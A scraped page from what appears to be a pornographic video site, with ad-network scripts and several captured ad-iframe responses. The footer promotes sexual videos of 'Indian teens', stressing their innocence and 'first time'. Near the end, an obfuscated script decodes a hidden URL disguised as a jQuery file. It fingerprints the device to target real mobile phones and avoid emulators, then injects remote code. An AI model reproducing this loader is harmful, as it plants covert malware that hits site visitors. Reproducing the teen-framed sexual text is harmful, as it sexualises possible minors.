							<li><span class="icon"><i class="fa fa-clock-o"></i></span><span class="val">6:00</span></li>
						</ul>
					</a>
				</div>

			</div>
			

			<div class="brs-block">
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div>
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
				<div class="br">
					<script type="text/javascript">
var ad_idzone = "3172362",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
				</div> 
			</div>
		</div>
		<div class="footer">
			<div class="wrapper">
<p>Indian teen sex tube features some of the hottest cock sucking dark skin Indian teens fucking on camera for the first time. They're eager to make a name for themselves, so they'll wrap their lips around any cock they can. Don't be deceived by their innocent looks, these vixens are 100% pure nasty. Whether they're giving a blowjob, getting fucked, or cramming a vibrator deep inside their teen twats, these girls are naughty.
</p>
				<p>&copy; 2026 <span>IndianTeenSexvideos.com</span>. All Rights Reserved.</p>
			</div>
		</div>
		
		<script type="text/javascript">
    pn_idzone = 3551063;
    pn_sleep_seconds = 0;
    pn_is_self_hosted = 1;
    pn_soft_ask = 0;
    pn_filename = "http://indianteensexvideos.com/worker.js";
</script>

<script type="text/javascript" src="https://js.wpnjs.com/pn.php"></script>

		    
		<script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>


	
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//www.indianteensexvideos.com/show/indian-girl-gets-fucked-and-cock-sucking-bubbaporn-com/&dt=1769911136796&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1429
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Ry67aMBD9lWyybORH_FpSHhK35aLb20pVN8hxHPAFEpQEAmg.vuNA1S6qSeyxz_HxmbEi2gitgcCu709dyicpW.DXb080K1p7v_u2q30_NO0.c83xCaV8YctNKFM.01RSpTeLb_N5yqTtUWPmby.75UdzfZ3tu.VxFdYfb_fVmOeYz8nX6csdcbGaDuHX.1Kuv0_Y620IbrqUq_tKVG.jlEOp.c_1JlWfnT2ebNjW8U41i.ipQDQiTX1Bj6Gpu03fWrcP9RYpgCVRJY2hlHIF1flwCHUZbH1q2jpWAjyjXGboPkMK4C.EYDkDznJBuAZjogYBmY8TJ.RKCYpGYabJVTECwDkDW1ZKWlcpYXnpdFUaVzGOu15owYt4gMHj8t77uvPXSyh9040uUIzk0khgxGiSQzIMQ_IfcoLkpNs1f8BkG9pDsvV9l1Rnt_dlYusSSW6fdOexCUlxLgobyx3Pwug8hqBS5DS.ORZqqFIAaBA3nngM_WRTkGMGWklc5SAeS_jxPvmH_jfoOGRk_kkAyQiNA8Hp0QUC3Q3tO9vje2X.2nTtZWwDRckH_6lj4MIYrL9AbituKu4tKUgljNGGlJSWVBSaGkb9b6OU7DfCAgAA&cb=e2e_697eb361dfd844.51343902"
        id="link_f959d8d652d788753aa23482852881cb"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21Ry67aMBD9lWyybORH_FpSHhK35aLb20pVN8hxHPAFEpQEAmg.vuNA1S6qSeyxz_HxmbEi2gitgcCu709dyicpW.DXb080K1p7v_u2q30_NO0.c83xCaV8YctNKFM.01RSpTeLb_N5yqTtUWPmby.75UdzfZ3tu.VxFdYfb_fVmOeYz8nX6csdcbGaDuHX.1Kuv0_Y620IbrqUq_tKVG.jlEOp.c_1JlWfnT2ebNjW8U41i.ipQDQiTX1Bj6Gpu03fWrcP9RYpgCVRJY2hlHIF1flwCHUZbH1q2jpWAjyjXGboPkMK4C.EYDkDznJBuAZjogYBmY8TJ.RKCYpGYabJVTECwDkDW1ZKWlcpYXnpdFUaVzGOu15owYt4gMHj8t77uvPXSyh9040uUIzk0khgxGiSQzIMQ_IfcoLkpNs1f8BkG9pDsvV9l1Rnt_dlYusSSW6fdOexCUlxLgobyx3Pwug8hqBS5DS.ORZqqFIAaBA3nngM_WRTkGMGWklc5SAeS_jxPvmH_jfoOGRk_kkAyQiNA8Hp0QUC3Q3tO9vje2X.2nTtZWwDRckH_6lj4MIYrL9AbituKu4tKUgljNGGlJSWVBSaGkb9b6OU7DfCAgAA&cb=e2e_697eb361dfd844.51343902';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_f959d8d652d788753aa23482852881cb"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/bf3d93992b08ce09e2dd9c2443b88369140f1e80.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"f959d8d652d788753aa23482852881cb","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/bf3d93992b08ce09e2dd9c2443b88369140f1e80.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indianteensexvideos.com/show/indian-girl-gets-fucked-and-cock-sucking-bubbaporn-com/&dt=1769911137029&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1438
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21SwY6bMBD9FS5ckT3GNhy3Wu2lhx5We46MbQgiMREmJFvNx3fskLSHasB.8nvzmGGsJUDbAHI8ruslluKthA961sXYyS_.Pld2PtOBFdNw4lN1OV5K8TH571K811522vedlC1zzknT2bYEtZqByFL_sHPY_BLHOcRDNhzDUOp3klhzvoxuVxE24xAOdJDJzSxPLkGzksGLjPN1sf7BxsUejnNcgzn7nR1X_8xN.JX2ew4vIuEHgciQa9W2nHPRYH89ncbgRhMu8xJS4ygqLlTFFa9IgpzXtaAXUHANQgG2OnkwVHXeBGN3kGSajKFhdw0MUQhA43qtjO21NMLZpnet7UHQqZeNFF1KAHx8fPU.RH_fRufnmKtgOYrb7Vb8R1KQpIjH.UkWw7icisGvseivNEVXmOBIZKciXvMQiu7adSY1mXMx15tCciVr3hCqJWu5pu6orNQDe0W9qzmqjBBS7_KB8evz7R_t34C0Vowx.o207wvfmfhNlds86YruXFy23DcnQxJSQS.XDQB__UQJznABtXPKqAZk34FulXbcWqatY38AW6U2bNgCAAA-&cb=e2e_697eb3621355a4.76741730"
        id="link_f9f4bfeeed8a50cb5b416bf2bf173a45"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21SwY6bMBD9FS5ckT3GNhy3Wu2lhx5We46MbQgiMREmJFvNx3fskLSHasB.8nvzmGGsJUDbAHI8ruslluKthA961sXYyS_.Pld2PtOBFdNw4lN1OV5K8TH571K811522vedlC1zzknT2bYEtZqByFL_sHPY_BLHOcRDNhzDUOp3klhzvoxuVxE24xAOdJDJzSxPLkGzksGLjPN1sf7BxsUejnNcgzn7nR1X_8xN.JX2ew4vIuEHgciQa9W2nHPRYH89ncbgRhMu8xJS4ygqLlTFFa9IgpzXtaAXUHANQgG2OnkwVHXeBGN3kGSajKFhdw0MUQhA43qtjO21NMLZpnet7UHQqZeNFF1KAHx8fPU.RH_fRufnmKtgOYrb7Vb8R1KQpIjH.UkWw7icisGvseivNEVXmOBIZKciXvMQiu7adSY1mXMx15tCciVr3hCqJWu5pu6orNQDe0W9qzmqjBBS7_KB8evz7R_t34C0Vowx.o207wvfmfhNlds86YruXFy23DcnQxJSQS.XDQB__UQJznABtXPKqAZk34FulXbcWqatY38AW6U2bNgCAAA-&cb=e2e_697eb3621355a4.76741730';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_f9f4bfeeed8a50cb5b416bf2bf173a45"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"f9f4bfeeed8a50cb5b416bf2bf173a45","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indianteensexvideos.com/show/indian-girl-gets-fucked-and-cock-sucking-bubbaporn-com/&dt=1769911137091&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1396
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RTa_bIBD8K1x8tMXy7eOroidVPfTw1HMEGBIrCX4ydpJW_Piucar2UK0F7MzssIulNoYKUWg5L8tnbvhbw97xezweXQ5.ncMp3ljnpxuCXsigrQgtpyBbQR1ve6VtK4ACc0YI52LD3z..Hhp.CO3cuoYpzBimjf6SZ388T3lJ9hYafdg5vnO_phSO47DDl8cOLvaUd8QjVSE_pXuY8zilfFxm6y9jOqGk4ACgVd8DADclrtfrmIbRps9pTlv3hXfAVQcKOpQUA8YojUoOmnHFSq83C1qUqBun9Mkkem6.zNCnZrQUzlmxQ9TK.qil5YM3ceh9ZBzRII3kbitgZb97CSHl8LyPQ5hybYLWIPi45D8SghKSz9MfkpzG.UpOYckkrv4SBmLTgCJ_IXmtkxO3Ome3GWttqf1uIUFJAQZPQtIeNE6HbWlWXvwW5qWGouqpMFC1ds_Kj4.3f9R_g.17R2FbKL4mvND8E_v2dsG_04XnlOd7nRrQbNe_HPpyZ6x8_1a4sVJxKo1mWgdnvWBOe.UjHQREy38DscJ6c54CAAA-&cb=e2e_697eb362212026.72913134"
        id="link_d6d9e424e4f2fdc97aef30f00f702f9c"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21RTa_bIBD8K1x8tMXy7eOroidVPfTw1HMEGBIrCX4ydpJW_Piucar2UK0F7MzssIulNoYKUWg5L8tnbvhbw97xezweXQ5.ncMp3ljnpxuCXsigrQgtpyBbQR1ve6VtK4ACc0YI52LD3z..Hhp.CO3cuoYpzBimjf6SZ388T3lJ9hYafdg5vnO_phSO47DDl8cOLvaUd8QjVSE_pXuY8zilfFxm6y9jOqGk4ACgVd8DADclrtfrmIbRps9pTlv3hXfAVQcKOpQUA8YojUoOmnHFSq83C1qUqBun9Mkkem6.zNCnZrQUzlmxQ9TK.qil5YM3ceh9ZBzRII3kbitgZb97CSHl8LyPQ5hybYLWIPi45D8SghKSz9MfkpzG.UpOYckkrv4SBmLTgCJ_IXmtkxO3Ome3GWttqf1uIUFJAQZPQtIeNE6HbWlWXvwW5qWGouqpMFC1ds_Kj4.3f9R_g.17R2FbKL4mvND8E_v2dsG_04XnlOd7nRrQbNe_HPpyZ6x8_1a4sVJxKo1mWgdnvWBOe.UjHQREy38DscJ6c54CAAA-&cb=e2e_697eb362212026.72913134';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_d6d9e424e4f2fdc97aef30f00f702f9c"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/141372/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"d6d9e424e4f2fdc97aef30f00f702f9c","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/141372\/70aa7c226bd8bccf849ae4ef57c9e8cd1e8a545d.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indianteensexvideos.com/show/indian-girl-gets-fucked-and-cock-sucking-bubbaporn-com/&dt=1769911137094&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1433
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21SPY_bMAz9K168GiJlWdZ4xeGWDh2KzoEsyY6RRA4s5.MK_vhSSi7tUNCWHvQeaT7RWiGaHglov23nVMu3Gj_42VbrDmEN96Vxy4kPnDxMRzg05_25lh.H8FnL9zaoQYdxUMoI772ygzM1dpudmKz1N7fEa1jTvMS0KwXnONX6nSXOns6zf6oY23mKOz4o5NWuX1yGduMCLzItl9WFB5tWt9svaYv2FJ7svIWv3Ixfab.X.CIyfhBEgkB3xgCA7Gm8HI9z9LON52WN2TjJBmTXQAcNSwgQlehR9CRBo.yQjM41BHVt2aQQd5bwdfKLvbhrFERSIlk_6s66USsrvetHb9yIkk.D6pUccgLS4.NbCDGF.3X2YUmlC1Giut1u1X8kFUuqtF..yGqa12M1hS1V44Wn6CsbPYvcoUqXMoRquAyDzSZLLpV.cyjoVAs9o1YJA5rdcVvZg3hF.1QDdQURZu_qgenXz7d_tH8D89oIIfgaeX8u8GTSJ3fuyqQb_ufSei2.gQuyEDS9qlwR6cd3EqP06M3IAwHw0jgHrTRSqmFoDWr8AzopP8bYAgAA&cb=e2e_697eb3621e0671.40240254"
        id="link_014c5d7c23700957c92f27b1812a2c1d"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21SPY_bMAz9K168GiJlWdZ4xeGWDh2KzoEsyY6RRA4s5.MK_vhSSi7tUNCWHvQeaT7RWiGaHglov23nVMu3Gj_42VbrDmEN96Vxy4kPnDxMRzg05_25lh.H8FnL9zaoQYdxUMoI772ygzM1dpudmKz1N7fEa1jTvMS0KwXnONX6nSXOns6zf6oY23mKOz4o5NWuX1yGduMCLzItl9WFB5tWt9svaYv2FJ7svIWv3Ixfab.X.CIyfhBEgkB3xgCA7Gm8HI9z9LON52WN2TjJBmTXQAcNSwgQlehR9CRBo.yQjM41BHVt2aQQd5bwdfKLvbhrFERSIlk_6s66USsrvetHb9yIkk.D6pUccgLS4.NbCDGF.3X2YUmlC1Giut1u1X8kFUuqtF..yGqa12M1hS1V44Wn6CsbPYvcoUqXMoRquAyDzSZLLpV.cyjoVAs9o1YJA5rdcVvZg3hF.1QDdQURZu_qgenXz7d_tH8D89oIIfgaeX8u8GTSJ3fuyqQb_ufSei2.gQuyEDS9qlwR6cd3EqP06M3IAwHw0jgHrTRSqmFoDWr8AzopP8bYAgAA&cb=e2e_697eb3621e0671.40240254';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_014c5d7c23700957c92f27b1812a2c1d"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"014c5d7c23700957c92f27b1812a2c1d","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indianteensexvideos.com/show/indian-girl-gets-fucked-and-cock-sucking-bubbaporn-com/&dt=1769911137111&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1437
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21SPY_bMAz9K168GiJlSfZ4xeGWDh2KzoEsyY6RRA4s5.MK_vhSSi7tUFCWHvgeaVKUUYh9hwS037ZzquVbjR.8ttW6Q1jDfWnccmKHk4fpCIfmvD_X8uMQPmv53gY1mDAOSvXCe6_s4Poa9WYnJmvzzS3xGtY0LzHtSsI5TrV5Z4mzp_PsnyrGdp7ijh2FvNr1i8vQbpzgRablsrrwYNPqdvslbdGewpOdt_AVm_Er7PcSX0TGD4JIEBjd9wAgOxovx.Mc_WzjeVljbpxkA1I3oKFhCQGiEh2KjiQYlBqpNzmHIN2WQwpxZwlfJ3_YibtBQSQlkvWj0daNRlnpXTf63o0o2RtUp.SQA5AeP99CiCncr7MPSypViGLV7Xar_iOpWFKl_fJFVtO8HqspbKkaLzxFX9noWeQOVbqUIVTDZRhsbrLEUqk3mwKtWugYtUr0YLg7Liv3IF7WPtVAuiDC3Lt6YPr18.0f7V_DvDdCCL5GPp8bPJn0yZW7MumG31xar6Vv4IQs5IJeWa6I9OM7GY3YdVbKPpjWDSCAX7EBrn1Q0Gr1B_uF1OTYAgAA&cb=e2e_697eb3621e2b84.90168571"
        id="link_5baa1bc2a438b12d26b4d8dda7745619"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21SPY_bMAz9K168GiJlSfZ4xeGWDh2KzoEsyY6RRA4s5.MK_vhSSi7tUFCWHvgeaVKUUYh9hwS037ZzquVbjR.8ttW6Q1jDfWnccmKHk4fpCIfmvD_X8uMQPmv53gY1mDAOSvXCe6_s4Poa9WYnJmvzzS3xGtY0LzHtSsI5TrV5Z4mzp_PsnyrGdp7ijh2FvNr1i8vQbpzgRablsrrwYNPqdvslbdGewpOdt_AVm_Er7PcSX0TGD4JIEBjd9wAgOxovx.Mc_WzjeVljbpxkA1I3oKFhCQGiEh2KjiQYlBqpNzmHIN2WQwpxZwlfJ3_YibtBQSQlkvWj0daNRlnpXTf63o0o2RtUp.SQA5AeP99CiCncr7MPSypViGLV7Xar_iOpWFKl_fJFVtO8HqspbKkaLzxFX9noWeQOVbqUIVTDZRhsbrLEUqk3mwKtWugYtUr0YLg7Liv3IF7WPtVAuiDC3Lt6YPr18.0f7V_DvDdCCL5GPp8bPJn0yZW7MumG31xar6Vv4IQs5IJeWa6I9OM7GY3YdVbKPpjWDSCAX7EBrn1Q0Gr1B_uF1OTYAgAA&cb=e2e_697eb3621e2b84.90168571';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_5baa1bc2a438b12d26b4d8dda7745619"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"5baa1bc2a438b12d26b4d8dda7745619","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3172362&type=300x250&p=http%3A//www.indianteensexvideos.com/show/indian-girl-gets-fucked-and-cock-sucking-bubbaporn-com/&dt=1769911137115&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1438
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21SuY7bMBD9FTVqBXJoHio3WGyTIsVia4OXZME2ZYjyscF8fIb0kRTBSOQD35vRPI60BOgNIMfdup5yK95a.KBnXazfxyXe5s7PRzrwYj8e.L477U6t.NjH71a8b6J0Og5Oyp6FEKR1vm9BrXYkstU__JwuccnTnPK2FpzS2Op3knh7PE3hoSJspzFt6aCSF7s8uQLtSgVeZJ7Pi493Ni9.u5vzmuwxPthpjc_cgl9pv.f0Igq.E4gMuVZ9zzkXBofz4TClMNl0mpdUjKPouFAdV7wjCXIAyQwwg4JrEAqw16UGQ7Wpm2DsRhK6TnrBsJsGhigEoA2DVtYPWloRvBlC7wcQdBqlkcKVBMD7x9cYU463yxTinGsXrEZzvV6b_0gakjR5Nz_JZpyWQzPGNTfDmaYYGpsCify.yec6hMadnbPFZM3F2m8JyZXccENoI1nPNbmjtooH9orNQ81RVYRQvMs7xq_Pt3.0fwPK2jHG6Bppfyz8weRv6tzXSXf0z.XlUn1zKkhC4PiqcgHAXz.Ree2ZM2pwzoghOhn4EA3jzGpQOqg_Lr5779gCAAA-&cb=e2e_697eb3621e30b9.83251200"
        id="link_5f6f545f98a4ab928e58445be8e7eb36"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21SuY7bMBD9FTVqBXJoHio3WGyTIsVia4OXZME2ZYjyscF8fIb0kRTBSOQD35vRPI60BOgNIMfdup5yK95a.KBnXazfxyXe5s7PRzrwYj8e.L477U6t.NjH71a8b6J0Og5Oyp6FEKR1vm9BrXYkstU__JwuccnTnPK2FpzS2Op3knh7PE3hoSJspzFt6aCSF7s8uQLtSgVeZJ7Pi493Ni9.u5vzmuwxPthpjc_cgl9pv.f0Igq.E4gMuVZ9zzkXBofz4TClMNl0mpdUjKPouFAdV7wjCXIAyQwwg4JrEAqw16UGQ7Wpm2DsRhK6TnrBsJsGhigEoA2DVtYPWloRvBlC7wcQdBqlkcKVBMD7x9cYU463yxTinGsXrEZzvV6b_0gakjR5Nz_JZpyWQzPGNTfDmaYYGpsCify.yec6hMadnbPFZM3F2m8JyZXccENoI1nPNbmjtooH9orNQ81RVYRQvMs7xq_Pt3.0fwPK2jHG6Bppfyz8weRv6tzXSXf0z.XlUn1zKkhC4PiqcgHAXz.Ree2ZM2pwzoghOhn4EA3jzGpQOqg_Lr5779gCAAA-&cb=e2e_697eb3621e30b9.83251200';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_5f6f545f98a4ab928e58445be8e7eb36"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/344676/b3c73c7899450cb3d8fbed622bf19cca7d51a723.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"5f6f545f98a4ab928e58445be8e7eb36","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/344676\/20f790be85ab6572525198560350d7cc83107f2a.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return 